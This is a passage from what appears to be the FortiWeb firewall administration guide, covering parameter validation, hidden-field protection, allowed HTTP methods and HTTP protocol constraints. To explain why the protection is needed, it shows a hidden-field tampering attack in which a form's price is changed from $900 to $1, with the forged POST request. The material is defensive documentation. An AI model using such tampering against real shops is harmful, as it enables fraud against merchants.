Argument Type	 Select one of: Data Type—Select one of the predefined data types from Data Type on page 525. Regular Expression—Define the data type using a regular expression in Regular Expression on page 525. Custom Data Type—Select one of the custom data types from Custom

	Data Type on page 525. This option is only applicable when Use Type Check on page 524 is enabled.
Data Type	Select a predefined data type. See "Predefined data types" on page 1. This option is only available when Argument Type on page 524 is Data Type .
Regular Expression	Type a regular expression that matches all valid values, and no invalid values, for this input.
	This option is only available when Argument Type on page 524 is Regular Expression .
	To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.
Custom Data Type	Select a custom data type. For details, see Validating parameters ("input rules") on page 521.
	This option is only available when Argument Type on page 524 is Custom Data Type .

- 8. Click OK.
- 9. Repeat the previous steps for each individual validation rule that you want to add to the group of validation rules.
- **10.** Go to **Web Protection > Input Validation > Parameter Validation** and select the Parameter Validation Policy tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 11. Click Create New.
- **12.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 13. Click OK.
- 14. Click Create New to add an entry to the set.
- 15. From the rule drop-down list, select the name of an existing input validation rule.
 To view or change the information associated with the rule, select the oicon. The Edit Parameter Validation Rule dialog appears. Use the browser Back button to return.
- 16. Click OK.
- 17. Repeat the previous steps for each input rule that you want to add to the parameter validation rule.
- **18.** To apply the parameter validation policy, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

Attack log messages contain Parameter Validation Violation when this feature detects a parameter rule violation.



If you do not want sensitive inputs such as passwords to appear in the attack logs' packet payloads, you can obscure them. For details, see Obscuring sensitive data in the logs on page 712.

See also

- Preventing tampering with hidden inputs on page 526
- Bulk changes to input validation rules on page 526
- Validating parameters ("input rules") on page 521
- Configuring a protection profile for inline topologies on page 223
- Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233
- Connecting to FortiGuard services on page 470
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476
- IPv6 support on page 34

Bulk changes to input validation rules

If you need to make the same change to multiple parameter validation rules, you can apply some changes as a batch instead of individually.

To apply a batch of changes

- 1. Go to Web Protection > Input Validation > Parameter Validation Rule.
- 2. Mark the check boxes of all rules that will receive the same change. Additional buttons will become available on the tool bar, such as **Edit Action**, **Edit Trigger Policy**, or **Edit Severity**.
- 3. Click one of those buttons, then from the drop-down menu that appears, select the new value for setting.



To create a custom data type by modifying a predefined data type, copy the text in the **Pattern** column of the predefined data type, then paste it into a custom data type. For details, see "Predefined data types" on page 1.

Preventing tampering with hidden inputs

Unlike visible inputs, hidden field rules are for hidden parameters only, from <input type="hidden"> HTML tags. For information on constraining visible inputs, see Validating parameters ("input rules") on page 521.

Hidden form inputs are often written into an HTML page by the web server when it serves that page to the client, and are not visible on the rendered web page. Because HTTP is essentially stateless, like cookies, hidden form inputs are one way that web applications can use to remember session data from one page request to the next (called "persistence").

For example, to remember the price of a TV accessed from a secret sale URL previously requested that session, this form remembers the sale price, and will provide it again to the shopping cart application when the client submits the payment page:

```
<form method="POST" action="processPayment.do">
<input type="hidden" name="price" value="900">
$900 x Quantity: <input name="quantity" size=4><br/>
</br>
<input type="submit" value="Buy">
```

```
</form>
```

Since they are not rendered visible, hidden inputs are sometimes erroneously perceived as safe. But similar to session cookies, hidden form inputs store the software's state information client-side, instead of server-side. This makes it vulnerable.

Hidden fields are accessible through the JavaScript document object model (DOM). Additionally, forms often use the HTTP POST method and send input to a URL (such as /checkPayment.do) that legitimate clients never see, since the server replies with an HTTP 302 status code and the next URL in the Location: header, which the client then fetches using the GET method and displays. Unless there is code to prevent it, however, attackers often can easily send altered hidden inputs to this POST URL simply by altering a local copy of the page, using a browser plug-in tool such as Tamper Data, or in some cases simply typing different URL parameters into the browser's location bar.

Like any other input from clients, it can be tampered with and should not be trusted. Tampered hidden inputs can be used as a vector for state-based attacks.

To follow the above example, an attacker could alter the sale price so that he or she can buy the item much more cheaply:

```
<form method="POST" action="processPayment.do">
<input type="hidden" name="price" value="1">
$900 x Quantity: <input name="quantity" size=4><br/>
</br>
<input type="submit" value="Buy">
</form>
```

When this form is submitted, the attacker orders TVs at a price reduced from \$900 to \$1. The request looks like this:

```
POST /processPayment.do HTTP/1.1
Host: www.example.com
Referer: http://www.example.com/checkout.do
Cookie: JSESSIONID=12345667890
Content-Type: application/x-www-form-urlencoded
POSTDATA quantity=9999&price=1
```

Unless the web application is smart enough to test for unauthorized prices, /processPayment.do accepts the request, processes the order, and returns a normal reply like this:

```
HTTP/1.1 302 Moved
Set-Cookie: JSESSIONID=12345667890; HttpOnly
Location: http://www.example.com/thankYou.do
Content-Length: 0
Connection: close
Content-Type: text/plain; charset=UTF-8
```

The client then loads the final "thank you" shopping cart page indicated in the reply's Location: header.

Hidden field rules prevent tampering by caching the values of a session's hidden inputs as they pass from the server to the client, and verifying that they remain unchanged when the client submits the form to its POST URL.

To configure a hidden field rule

1. Before you configure a hidden field rule, if you want to apply it only to HTTP/HTTPS requests for a specific real or virtual host, you must first define the web host in a protected host names group. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.

- 2. Go to Web Protection > Input Validation > Hidden Fields and select the Hidden Fields Rule tab. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** Configure these settings:

0	
Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Host Status	Enable if you want the hidden field rule to apply only to HTTP/HTTPS requests for a specific web host. Also configure Host on page 528.
Host	Select the name of a protected host that the <code>Host:</code> field of an HTTP request must be in to match the hidden field rule. This option is available only if Host Status on page 528 is enabled.
Request URL	Type the exact URL that contains the hidden input for which you want to create a hidden field rule. This is usually a form that is visible to the person's web browser, not the CGI script or page that processes submitted forms. The URL must begin with a slash (/). Do not include the web host name, such as www.example.com. It is configured separately in the Host on page 528 drop-down list.
Action	 Select which action the FortiWeb appliance will take when it detects a violation of the rule: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (reset the connection) and generate an alert and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 529. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert and/or log message. Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228. Send 403 Forbidden—Reply with an HTTP 403 Access
	Forbidden error message and generate an alert and/or log message.

	The default value is Alert . Note: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Note: Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will not be able to apply this feature. For details, see Sessions & FortiWeb HA on page 47.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action on page 528 is set to Period Block . The valid range is from 1 to 3,600 (1 hour). The default value is 1. See also Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is High .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

- 5. Click OK.
- 6. Click Fetch URL.
- 7. In the **Pserver** drop-down list, select the IP address of a physical server.

In **Port**, type the TCP port number on which the physical server listens for HTTP/HTTPS connections. The valid range is from 0 to 65,535. Typically HTTP is port 80; HTTPS is port 443.

In **Protocol**, select whether to connect to the back-end web server using either HTTP or HTTPS.

8. Click the **OK** button on the dialog.

FortiWeb retrieves the web page you specified in Request URL on page 528 on the **Hidden Fields Rule** dialog, and analyzes it. A new dialog appears displaying a list of hidden inputs that FortiWeb found, and URLs where those hidden inputs will be posted when a client submits the form.

Entries in the list are color-coded by the recommended course of action:

- **Blue**—The URL/hidden field exists in the requested URL, but you have **not** yet configured it in the hidden field rule. Add it to the hidden field rule.
- **Red**—The URL/hidden field does **not** exist in the requested URL, yet it is currently configured in the hidden field rule. Remove it from the hidden field rule.
- **Black**—The URL/hidden field exists in both the requested URL and your hidden field rule.

For each entry that you want included in the hidden field rule, in the **Status** column, mark its check box.



Also mark the check boxes of any previously configured items that you want to keep in the hidden field rule. If you do not, they will be deleted.

9. Click **OK** to save the entries in the dialog.

FortiWeb adds the entries to the **Post URL Table** and **Hidden Fields Table** on the **Hidden Fields Rule** dialog. It also removes any that did not match the fetched URL.

- **10.** To manually add entries to either table, do the following:
 - Click Create New under the applicable table.
 - A dialog appears prompting for either a new URL or hidden field.
 - Enter the name of the post URL or hidden field.

Click OK.

- 11. Repeat the previous steps for each post URL or hidden field that you want to manually add to the hidden field rule.
- 12. On the Hidden Fields Rule dialog, click OK.
- 13. Go to Web Protection > Input Validation > Hidden Fields and select the Hidden Fields Policy tab.
- 14. Click Create New.
- 15. In Name, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 16. Click OK.
- 17. Click Create New to include a rule in the set.
- **18.** From the **Hidden Fields Rule** drop-down list, select the name of an existing hidden field rule that you want to add to the set.
- 19. Click OK.
- 20. Repeat the previous steps for each individual rule that you want to add to the hidden fields policy.
- 21. To apply a hidden field policy:
 - Select it in an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.
 - Enable Configuring a protection profile for inline topologies on page 223.

See also

- Connecting to FortiGuard services on page 470
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476
- IPv6 support on page 34

Specifying allowed HTTP methods

You can configure policies that allow only specific HTTP request methods. This can be useful for preventing attacks, such as those exploiting the HTTP method TRACE.

Some popular web applications such as Subversion, CalDAV, and WebDAV require custom or less common HTTP methods. While developing web applications, the HTTP method TRACE may be useful, but in production environments, it may disclose sensitive information to attackers. Many web applications only require GET and POST. Disabling all unused methods reduces the potential attack surface area for attackers.



Generally, TRACE should only be used during debugging, and should be disabled otherwise.

To configure an HTTP request method policy

- 1. If you want to include method exceptions in a policy, create them first. For details, see Configuring allowed method exceptions on page 532.
- 2. Go to Web Protection > Access > Allow Method and select the Allow Method Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Allow Request	Mark the check boxes for all HTTP request methods that you want to allow for this specific policy. Methods that you do not select will be denied, unless specifically allowed for a host and/or URL in the selected Allow Method Exceptions on page 531. The OTHERS option includes methods not specifically named in the other options. It often may be required by WebDAV (RFC 4918; http://tools.ietf.org/html/rfc4918) applications such as Microsoft Exchange Server 2003 and Subversion, which may require HTTP methods not commonly used by web browsers, such as PROPFIND and BCOPY.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is High .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.
Allow Method Exceptions	Select an HTTP request method exception definition to apply to the policy. The method exceptions define specific HTTP request methods that are allowed by specific URLs and hosts. If you want to view the information associated with the HTTP request method exceptions used by this policy, select the Detail link beside the Allow Method Exceptions list. The Allow Method Exceptions dialog appears. Use the browser Back button to return. For details, see Configuring allowed method exceptions on page 532.

5. Click OK.

6. To apply the allowed method policy, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

See also

• IPv6 support on page 34

Configuring allowed method exceptions

You can configure exceptions to allowed HTTP method policies.

While most URL and host name combinations controlled by a profile may require similar HTTP request methods, you may have some that require different methods. Instead of forming separate policies and profiles for those requests, you can configure allowed method exceptions. The exceptions define specific HTTP request methods that are allowed by specific URLs and hosts.

To configure an allowed method exception

- 1. Before you configure an allowed method exception, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected host names group. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.
- 2. Go to Web Protection > Access > Allow Method and select the Allow Method Exceptions tab. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 5. Click OK.
- 6. Click Create New to add an entry to the set.
- **7.** Configure these settings:

Host Status	Enable to require that the ${\tt Host:}$ field of the HTTP request match a protected host names entry in order to match the allowed method exception. Also configure Host on page 532.
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host:</code> field of the HTTP request must be in to match the allowed method exception. This option is available only if Host Status on page 532 is enabled.
Туре	Select whether URL Pattern on page 532 is a Simple String (that is, a literal URL) or a Regular Expression .
URL Pattern	 Depending on your selection in Type on page 532, enter either: The literal URL, such as /folder1/index.htm, that is an exception to the generally allowed HTTP request methods, or use wildcards, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*.php, matching all and only the URLs which are exceptions to the generally allowed HTTP request methods. The pattern does not require a slash (/); however, it must at match URLs that begin with a slash, such as /index.cfm.

	For example, if multiple URLs on a host have identical HTTP request method requirements, you would type a regular expression matching all of and only those URLs. Do not include the domain name, such as www.example.com, which is configured separately in the Host on page 532 drop-down list. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.
Allow Method Exception	Mark the check boxes of all HTTP request methods that you want to allow. Methods that you do not select will be denied. The OTHERS option includes methods not specifically named in the other options. It often may be required by WebDAV (RFC 4918; http://tools.ietf.org/html/rfc4918) applications such as Microsoft Exchange Server 2003 and Subversion, which may require HTTP methods not commonly used by web browsers, such as PROPFIND and BCOPY.

- 8. Click OK.
- 9. Repeat the previous steps for each exception that you want to add to the allowed method exceptions.
- **10.** To apply the allowed method exception, select it in an allowed method policy. For details, see Specifying allowed HTTP methods on page 530.

See also

- Configuring a protection profile for inline topologies on page 223
- Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233

HTTP/HTTPS protocol constraints

Protocol constraints govern features such as the HTTP header fields in the protocol itself, as well as the length of the HTML, XML, or other documents or encapsulated protocols carried in the HTTP body payload.

Use protocol constraints to prevent attacks such as buffer overflows. Buffer overflows can occur in web servers and applications that do not restrict elements of the HTTP protocol to acceptable lengths, or that mishandle malformed requests. Such errors can lead to security vulnerabilities.

You can also set HTTP protocol constraint exception rules. HTTP protocol constraint exceptions specify certain protocol constraints from specific hosts that will **not** be subject to response actions defined in a protocol constraint profile. For details, see Configuring HTTP protocol constraint exceptions on page 542.

Default HTTP protocol constraint values reflect the buffer size of your FortiWeb model's HTTP parser. Use protocol constraints to block requests that are too large for the memory size of FortiWeb's scan buffers.

Failure to block items that are too large to be buffered could compromise your network's security, and allow requests **without** scanning or rewriting. For details, see Buffer hardening on page 795.



For example, if your web applications require HTTP POST requests with unusually large parameters, you would adjust the HTTP body buffer size. For details, see http-cachesize in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Next, you would configure Malformed Request and other HTTP protocol constraints to harden your configuration.

This scan is bypassed if the client's source IP is a known search engine and you have configured Known Search Engines in Configuring known bots on page 754.

To configure an HTTP protocol constraint profile

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permissions for items in the **Web Protection Configuration** category. For details, see Permissions on page 57.



If you plan to add constraint exceptions to your HTTP protocol constraints, configure the exceptions first. For details, see Configuring HTTP protocol constraint exceptions on page 542.

If you want to use a trigger when the rule is violated, configure that also. For details, see Viewing log messages on page 718.

- 1. Go to **Web Protection > Protocol** and select the HTTP Protocol Constraints tab.
- 2. Click Create New.
- **3.** To enable protocol constraints that you want the profile to monitor, toggle them in the **Status** column. For a brief description of a protocol constraint, click its name. Configure these settings:

Content Length		
Content Length	Specifies the maximum acceptable length in bytes of the request body. Length is determined by comparing this limit with the value of the Content-Length: field in the HTTP header.	
	Attack log messages contain Content Length Exceeded when this feature detects a content length buffer overflow attempt.	
	Tip: RPC requests' content length often do not match their own Content-Length: header. Attackers may also intentionally craft mismatching Content-Length: headers in an attempt to cloak buffer overflows. For those cases, use other limits instead or in addition, such as Body Length on page 539 and Limiting file uploads on page 597.	
Illegal Content Length	Enable to check whether the Content-Length: header includes numeric characters only.	

HTTP Header		
Header Length	Specifies the maximum acceptable size in bytes of all HTTP header lines. Attack log messages contain Total Size of All Headers Too Large when this feature detects a header size buffer overflow attempt.	
Header Name Length	Specifies the maximum acceptable size in bytes of a single HTTP header name (for example, Host:, Content-Type:, User-Agent:). The default is 50 bytes.	
Header Value Length	Specifies the maximum acceptable size in bytes of a single HTTP header value. The default is 4096 bytes.	
Illegal Character in Header Name	Enable to check whether the HTTP header name contains illegal characters.	
Illegal Character in Header Value	Enable to check whether the HTTP header value contains illegal characters.	
Redundant HTTP Headers	Enable to check whether a HTTP request contains multiple instances of Content-Length (only for HTTP/1.x), Content-Type(for both HTTP/1.x and HTTP/2) and Host (for both HTTP/1.x and HTTP/2) herder fields. These header fields are required to appear only once in a request by the RFC. Redundant HTTP headers are most probably involved in possible attacks.	
HTTP Parameter		
Total URL Parameters Length	Specifies the total maximum acceptable length in bytes of all parameters, including their names and values, in the URL. Parameters usually appear after a ?, such as: /url?parameter1=value1¶meter2=value2 The count does not include: • Question mark (?), ampersand (&), and equal (=) characters are not included. • Parameters in the HTTP body, which can occur with HTTP POST requests. For these parameters, configure Total Body Parameters Length or Body Length instead. Attack log messages contain Total URL Parameters Length Exceeded when this feature detects a URL parameter line length buffer overflow attempt.	
Total Body Parameters Length	Specifies the total maximum acceptable size in bytes of all the parameters in the HTTP body of HTTP \texttt{POST} requests. Question mark (?), ampersand (&), and equal (=) characters are not included.	

	Attack log messages contain Total Body Parameters Length Exceeded when this feature detects a total parameter size buffer overflow attempt.	
Number of URL Parameters	Specifies the maximum number of parameters in the URL. The maximum number is 1024.	
	It does not include parameters in the HTTP body, which can occur with HTTP POST requests.	
	Attack log messages contain Too Many Parameters in Request when this feature detects a URL parameter count buffer overflow attempt.	
	The default is 128.	
NULL Character in Parameter Name	Enable to check for null characters in parameter names.	
NULL Character in Parameter Value	Enable to check for null characters in parameter values.	
Maximum URL Parameter Name Length	Specifies the maximum acceptable length in bytes of each URL parameter name in a request. Enable to check whether a parameter name exceeds the limitation (the default is 4096). For example, user in the request GET /index.php?user=test&sid=1234 is an illegal parameter name if you set the limitation as 3.	
Maximum URL Parameter Value Length	Specifies the maximum acceptable length in bytes of each URL parameter value in a request. Enable to check whether a parameter value exceeds the limitation (the default is 4096). For example, 1234 in the request GET /index.php?user=test&sid=1234 is an illegal parameter value if you set the limitation as 3.	
Illegal Character in Parameter Name	Enable to check whether a URL parameter name contains the characters that are not allowed by the RFC. These illegal characters are usually non-printable ASCII characters or other special characters.	
Illegal Character in Parameter Value	Enable to check whether a URL parameter value contains the characters that are not allowed by the RFC. These illegal characters are usually non-printable ASCII characters or other special characters.	
Duplicate Parameter Name	Enable to check whether a duplicate parameter name is in the header or body parameters. This protocol constraint will be triggered if: • There are duplicate parameter names in the header • There are duplicate parameter names in the body • A parameter name in the header is also in the body	
HTTP Request		

Illegal HTTP Request Method	Enable to check for invalid HTTP request methods according to RFC 2616 (http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html) or RFC 4918 (http://www.webdav.org/specs/rfc4918.html). Any method not defined in these RFCs—including misspellings like GETT as well as other HTTP extension methods (e.g. CalDAV) like MKCALENDAR—are considered invalid. Attack log messages contain Illegal HTTP Method when this feature detects an invalid HTTP request method.
HTTP Request Filename Length	Specifies the maximum acceptable length in bytes of the HTTP request filename.
HTTP Request Length	Specifies the maximum acceptable length in bytes of the entire HTTP request, including both headers and body. Attack log messages contain HTTP Request Length Exceeded when this feature detects an excessively large HTTP request.
Number of Header Lines in Request	Specifies the maximum acceptable number of lines in the HTTP header. Attack log messages contain Too Many Headers when this feature detects a header line count buffer overflow attempt.
Missing Content Type	Enable to check whether the Content-Type: header is available.
Null Character in URL	Enable to check whether the URL (or path for HTTP/2) in a request contains null characters (such as \0 or %00). This feature checks the part between the host prefix and parameters in the URL (if they exist), for example, the /index.php in GET http://www.server.com/index.php?name=value HTTP 1.1. Attackers might be embed NULL characters in URL to evade detections.
Illegal Character in URL	Enable to check whether the URL (or path for HTTP/2) in a request contains characters that are not allowed by the RFC. These illegal characters are usually non-printable ASCII characters or other special characters (such as ASCII 0 - 31 and ASCII 127). This feature checks the part between the host prefix and parameters in the URL (if they exist), for example, the /index.php in GET http://www.server.com/index.php?name=value HTTP 1.1.
Malformed URL	Enable to check whether the URL (or path for HTTP/2) in a request conform the spec by beginning with a slash ("/") character or a slash character follows the protocol prefix and host prefix in the URL (e.g. http://myserver.com/default.asp). If the slash characters are missing, it is typically a malicious access to other protocols (e.g. SMTP) using the back-end web servers.
Odd and Even Space Attack	Enable to allow FortiWeb to detect Odd and Even Space Attacks.

HTTP/2 Max Requests	Specifies the maximum acceptable number of requests in an HTTP/2 connection. The default number is 1000, and the valid range is 0-65535.		
HTTP/2 Frame			
Header Compression Table Size	Specifies the maximum acceptable size in bytes of the header compression table used to decode header blocks. Enable to check whether value of parameter SETTINGS_HEADER_TABLE_SIZE in a HTTP/2 SETTINGS frame exceeds the limitation and react correspondingly. The default is 65535. This field applies to HTTP/2 only.		
Number of Concurrent Streams	Specifies the maximum acceptable number of concurrent streams that the sender will allow the receiver to create. Enable to check whether value of parameter SETTINGS_MAX_CONCURRENT_STREAMS in a HTTP/2 SETTINGS frame exceeds the limitation and react correspondingly. The default is 1000.		
Initial Window Size	Specifies the maximum acceptable sender's initial window size in bytes for stream-level flow control. Enable to check whether value of parameter SETTINGS_INITIAL_WINDOW_SIZE in a HTTP/2 SETTINGS frame exceeds the limitation and react correspondingly. Default is 6291456.		
Frame Size	Specifies the maximum acceptable size in bytes of the frame payload that the sender is willing to receive. Enable to check whether value of parameter SETTINGS_MAX_FRAME_SIZE in a HTTP/2 SETTINGS frame exceeds the limitation and react correspondingly. Default is 16384.		
Header List Size	Specifies the maximum acceptable size in bytes of the header list that the sender is prepared to accept. Enable to check whether value of parameter SETTINGS_MAX_HEADER_LIST_SIZE in a HTTP/2 SETTINGS frame exceeds the limitation and react correspondingly. Default is 65536.		
Others			
Illegal Content Type	Enable to check whether the Content Type: value uses the format <type>/<subtype>.</subtype></type>		
Illegal Response Code	Enable to check whether the HTTP response code is a 3-digit number.		
Illegal Host Name	Enable to check for illegal characters in the <code>Host:</code> line of the HTTP header, such as null characters or encoded characters. For example, $0x0$ or $\$00*$ are illegal.		

	Attack log messages contain Illegal Host Name when this feature detects an invalid host name.
Illegal HTTP Version	Enable to check for invalid HTTP version numbers. Currently, the only valid version strings are <code>HTTP/0.9</code> , <code>HTTP/1.0</code> or <code>HTTP/1.1</code> . Attack log messages contain <code>Illegal HTTP Version</code> when this feature detects an invalid HTTP version number.
Body Length	Specifies the maximum acceptable size in bytes of the HTTP body. For requests that use the HTTP POST method, this typically includes parameters submitted by HTML form inputs. In the case of file uploads, this can normally be many megabytes. For most simple forms, however, the body should be only a few kilobytes in size at maximum. Attack log messages contain Body Length Exceeded when this feature detects a body size buffer overflow attempt.
Number of Cookies In Request	Specifies the maximum acceptable number of cookies in an HTTP request. Attack log messages contain Too Many Cookies in Request when this feature detects a cookie count buffer overflow attempt.
Number of Ranges in Range Header	Specifies the maximum acceptable number of Range: lines in each HTTP header. The default value is 5. Attack log messages contain Too Many Range Headers when this feature detects too many Range: header lines. Tip: Some versions of Apache are vulnerable to a denial of service (DoS) attack on this header, where a malicious client floods the server with many Range: headers. The default value is appropriate for un-patched versions of Apache 2.0 and Apache 2.1.
Malformed Request	 Enable to inspect the request for: Syntax errors Exceeding the maximum buffer size allowed by FortiWeb's HTTP parser Errors and buffer overflows can cause problems in web servers that do not handle them gracefully. Such problems can lead to security vulnerabilities. Attack log messages contain Too Many Parameters or Too Many Flash Parameters or another message that indicates

the specific cause when this feature detects a request with parser

errors or a FortiWeb buffer overflow attempt.

Caution: Fortinet strongly recommends to enable this option unless large requests/parameters are required by the web application. If part of a request is too large for its scan buffer, FortiWeb cannot scan it for attacks. It also cannot perform rewrites. Unless you configure it to block, FortiWeb allows oversized requests to pass through without scanning or rewriting. This could allow padded attacks to pass through, and rewriting to be skipped.

If feasible, instead of disabling this option:

Enlarge the scan buffer for each parameter. For details, see http-cachesize in the FortiWeb CLI Reference (https://docs.fortinet.com/document/fortiweb/). Requests larger than the buffer will be flagged as potentially malformed

(https://docs.fortinet.com/document/fortiweb/). Requests larger than the buffer will be flagged as potentially malformed by FortiWeb's parser, causing FortiWeb to block normal requests (i.e., false positives). For more buffer specifications, see Buffer hardening on page 795.

 Disable this setting only for URLs that require oversized parameters. For details, see Configuring HTTP protocol constraint exceptions on page 542.

RPC	Protocol	

Enable to detect traffic that uses the PRC protocol.

WebSocket Protocol

Enable to detect traffic that uses the WebSocket TCP-based protocol.

Because FortiWeb acts as a pure socket proxy for WebSocket traffic, it cannot apply security features to it.

Illegal Chunk Size

Enable to check whether the value of Chunk Size field is a hexadecimal value. A violation will be detected if the value is presented in other numeral systems.

4. To edit a protocol constraint, right-click it and select **Edit**. Complete the configuration according to the table below:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Exception Name	Select the HTTP constraints exception, if any, that you want to apply to this policy. For details, see Configuring HTTP protocol constraint exceptions on page 542.
	If you want to view or change the exception configuration, click Detail .
Status	Specify whether the rule applies when you apply this constraint to a profile.
Length	For rules that specify maximums, enter a maximum value.
Action	Select the action the FortiWeb appliance takes when it detects a violation of the rule: • Alert—Accept the connection and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and

generate an alert and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

- Deny (no log)—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 541.
 You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.

The default value is Alert.

Caution: This setting is ignored when Monitor Mode on page 251 is enabled

Note: Logging and/or alert email occur only if you enable and configure it. For details, see Logging on page 698 and Alert email on page 724.

Block Period

Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule.

This setting is available only if Action on page 540 is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.

Severity

When rule violations are recorded in the attack log, each log message contains a **Severity Level** (severity_level) field. Select which severity level to use when FortiWeb logs a violation of the rule:

- Informative
- Low
- Medium
- High

Threat Weight

If Client Management is enabled in a web protection profile, it is possible to adjust the threat weight of each constraint. For details, see Client management on page 237Client management on page 237.

Trigger Action

Select which trigger, if any, to use when FortiWeb logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

HTTP Protocol Support	HTTP/1.X Only indicates the constraint is effective against HTTP/1.x traffic only.
	HTTP/2 Only indicates the constraint is effective against HTTP/2 traffic only.
	This field will be blank if the constraint is effective against both

- 5. To save the profile configuration, click **OK**.
- **6.** To apply the HTTP protocol constraint profile, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

See also

- Sequence of scans on page 26
- IPv6 support on page 34

Configuring HTTP protocol constraint exceptions

You can configure exceptions for HTTP protocol constraints.

HTTP protocol constraint exceptions specify certain protocol constraints from specific hosts that will **not** be subject to response actions defined in a protocol constraint profile. Exception rules are useful when you know that some HTTP protocol constraints will cause false positives by matching an attack signature during normal use.

For example, if you enable an exception for the Header Length protocol constraint in an exception rule for a specific host, FortiWeb will skip the HTTP header length check when executing the web protection profile for that host.

As another example, some web applications require very large HTTP POST requests. You can use Host Status to create an exception for the protocol constraint for those requests.



FortiWeb matches exception rules by URL. If a URL hits a rule, FortiWeb will process the URL by the specified rule. The same URL will not be processed again even if it can hit other rules.

For example, there is a rule with **Duplicated Parameter Name** enabled for URL path "/example/*", and another rule ranking lower in the table with **Malformed Request** enabled for "/example/abc", then FortiWeb will execute **Duplicated Parameter Name** rule and skip the **Malformed Request** rule. Because "/example/abc" is included in "/example/*", it is processed when FortiWeb executes the **Duplicated Parameter Name** rule.

To configure an HTTP constraint exception

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 1. Go to Web Protection > Protocol and select the HTTP Constraints Exceptions tab.
- 2. Click Create New.
- **3.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.

- 4. Click OK.
- 5. Click **Create New** to add an entry to the set.
- **6.** Configure the exception rule according to the table below:

